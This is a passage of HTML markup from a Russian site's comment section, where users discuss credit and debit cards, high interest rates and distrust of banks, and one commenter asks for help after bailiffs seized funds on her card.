aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1186'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="25.07.2012 07:44">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Обидно то, что банки хотят нас &#8220;обуть&#8221; за счет неграмотности и неинформированности. Был один проект по финансовому просвещению народа, но что-то быстро он потерялся. &#8220;Темными&#8221; работягами проще управлять.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1186_0'></div></div><div id='wpd-comm-1191_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='sernikus' src='https://secure.gravatar.com/avatar/2e8ab6f083c02266c0ac852087fb7289?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e8ab6f083c02266c0ac852087fb7289?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1191" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='http://poleznisoveti.ru' rel='noreferrer ugc nofollow' target='_blank'>sernikus</a>
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=У меня есть две кредитные карты, но я ими, если честно, боюсь пользоват... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1191' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B4%D0%B2%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B0%D1%80%D1%82%D1%8B%2C+%D0%BD%D0%BE+%D1%8F+%D0%B8%D0%BC%D0%B8%2C+%D0%B5%D1%81%D0%BB%D0%B8+%D1%87%D0%B5%D1%81%D1%82%D0%BD%D0%BE%2C+%D0%B1%D0%BE%D1%8E%D1%81%D1%8C+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F.+%D0%90+%D0%B2%D0%B4%D1%80%D1%83%D0%B3+%D0%B2%D0%BE+%D0%B2%D1%80%D0%B5%D0%BC%D1%8F+%D0%B7%D0%B0%D1%80%D0%BF%D0%BB%D0%B0%D1%82...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1191' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1191'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="26.07.2012 18:37">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>У меня есть две кредитные карты, но я ими, если честно, боюсь пользоваться. А вдруг во время зарплату не выдадут, еще эти большие проценты. Так и лежат без дела. Карта на которую перечесляют зарплату, очень удобная вещь. Не нужно стоять в очереди в кассу, можно в любой момент снять наличку. А вот с кредитными ни как, нет доверия, что не облопошат.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1191_0'></div></div><div id='wpd-comm-1195_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='anton82' src='https://secure.gravatar.com/avatar/73e8b6bfc0abf6d62a1d58d8e8355900?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/73e8b6bfc0abf6d62a1d58d8e8355900?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1195" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    anton82
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=У меня Maestro от Индустриалбанка, абсолютно никаких проблем. Интернет ... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1195' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+Maestro+%D0%BE%D1%82+%D0%98%D0%BD%D0%B4%D1%83%D1%81%D1%82%D1%80%D0%B8%D0%B0%D0%BB%D0%B1%D0%B0%D0%BD%D0%BA%D0%B0%2C+%D0%B0%D0%B1%D1%81%D0%BE%D0%BB%D1%8E%D1%82%D0%BD%D0%BE+%D0%BD%D0%B8%D0%BA%D0%B0%D0%BA%D0%B8%D1%85+%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC.+%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B8%D0%BD%D0%B3+%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%B0%D1%8F+%D1%88%D1%82%D1%83%D0%BA%D0%B0%2C+%D0%BD%D0%BE+%D0%B5%D1%89%D0%B5...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1195' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1195'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="27.07.2012 10:25">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>У меня Maestro от Индустриалбанка, абсолютно никаких проблем. Интернет банкинг хорошая штука, но еще на развита в нашей стране.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1195_0'></div></div><div id='wpd-comm-1203_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Maverik' src='https://secure.gravatar.com/avatar/d4c7fccf8b2e8f67cb55a70c31712a1a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c7fccf8b2e8f67cb55a70c31712a1a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1203" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Maverik
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=У меня дебетовая карта Master Card. Очень удобно и просто, 200 руб. отд... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1203' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B4%D0%B5%D0%B1%D0%B5%D1%82%D0%BE%D0%B2%D0%B0%D1%8F+%D0%BA%D0%B0%D1%80%D1%82%D0%B0+Master+Card.+%D0%9E%D1%87%D0%B5%D0%BD%D1%8C+%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE+%D0%B8+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%2C+200+%D1%80%D1%83%D0%B1.+%D0%BE%D1%82%D0%B4%D0%B0%D0%BB+%D0%B7%D0%B0+%D0%BA%D0%B0%D1%80%D1%82%D1%83%2C+2+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D0%B8+%D0%B8+%D0%B2%D1%81%D0%B5+%D0%BA...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1203' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1203'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="30.07.2012 11:03">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>У меня дебетовая карта Master Card. Очень удобно и просто, 200 руб. отдал за карту, 2 недели и все карточка у меня!!! Плачу ей за мобильные услуги,разные платежи, интернет покупки.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1203_0'></div></div><div id='wpd-comm-1215_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='artigo' src='https://secure.gravatar.com/avatar/bd16a913032daee8ac7ba25e79a08a42?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd16a913032daee8ac7ba25e79a08a42?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1215" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    artigo
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=мне кажеться что кредитные карточки начнут исчезать через технологическ... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1215' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%BC%D0%BD%D0%B5+%D0%BA%D0%B0%D0%B6%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D1%87%D1%82%D0%BE+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D1%8B%D0%B5+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8+%D0%BD%D0%B0%D1%87%D0%BD%D1%83%D1%82+%D0%B8%D1%81%D1%87%D0%B5%D0%B7%D0%B0%D1%82%D1%8C+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B5%D1%81%D1%81.+%D0%9C%D0%BE%D0%B3%D1%83%D1%82+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BA%D0%B0...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1215' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1215'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="01.08.2012 17:09">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>мне кажеться что кредитные карточки начнут исчезать через технологический прогресс. Могут сделать как в нормальных странах универсальную карточку характеризирующую личность&#8230;</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1215_0'></div></div><div id='wpd-comm-1273_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='beatgo' src='https://secure.gravatar.com/avatar/0ed87fc1a241fa26097173c9c774e4d1?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ed87fc1a241fa26097173c9c774e4d1?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1273" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    beatgo
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=У меня есть  Master Card на ней уже деньги были когда ее прислали,тысяч... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1273' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C++Master+Card+%D0%BD%D0%B0+%D0%BD%D0%B5%D0%B9+%D1%83%D0%B6%D0%B5+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%B1%D1%8B%D0%BB%D0%B8+%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0+%D0%B5%D0%B5+%D0%BF%D1%80%D0%B8%D1%81%D0%BB%D0%B0%D0%BB%D0%B8%2C%D1%82%D1%8B%D1%81%D1%8F%D1%87+%D0%B2%D1%80%D0%BE%D0%B4%D0%B5+200-300.%D0%9C%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%D1%81%D1%8C...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1273' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1273'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="08.08.2012 14:43">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>У меня есть  Master Card на ней уже деньги были когда ее прислали,тысяч вроде 200-300.Мне показалась это заманчивым.Но когда я проверил *CRAZY*  какие там проценты,отложил ее в самый последний ящик.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1273_0'></div></div><div id='wpd-comm-7863_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Евгения' src='https://secure.gravatar.com/avatar/517ea5ca4075fa3e779de39c15a48fa7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/517ea5ca4075fa3e779de39c15a48fa7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-7863" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Евгения
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Здравствуйте, извините, что пишу не в тему, не нашла куда написать. Дел... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7863' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5%2C+%D0%B8%D0%B7%D0%B2%D0%B8%D0%BD%D0%B8%D1%82%D0%B5%2C+%D1%87%D1%82%D0%BE+%D0%BF%D0%B8%D1%88%D1%83+%D0%BD%D0%B5+%D0%B2+%D1%82%D0%B5%D0%BC%D1%83%2C+%D0%BD%D0%B5+%D0%BD%D0%B0%D1%88%D0%BB%D0%B0+%D0%BA%D1%83%D0%B4%D0%B0+%D0%BD%D0%B0%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D1%8C.+%D0%94%D0%B5%D0%BB%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%2C+%D1%83+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%BA%D0%B0%D1%80%D1%82%D0%B0+%D1%81%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-7863' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-7863'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="21.08.2013 00:14">
    <i class='far fa-clock' aria-hidden='true'></i>
    12 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Здравствуйте, извините, что пишу не в тему, не нашла куда написать. Дело такое, у меня карта сбербанка, когда-то мне на нее приходила зп, но уже 2 года как уволилась, а карту оставила для перечисления алиментов, вчера приставы арестовали карту, и сняли остатки с нее! Что мне нужно сделать, знаю, что алименты не имеют право арестовывать! Сама сейчас живу в другом регионе, за 5000 км, прийти и принести какие либо документы, просто физически не могу! Очень жду от вас ответа!! Спасибо огромное заранее)))</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
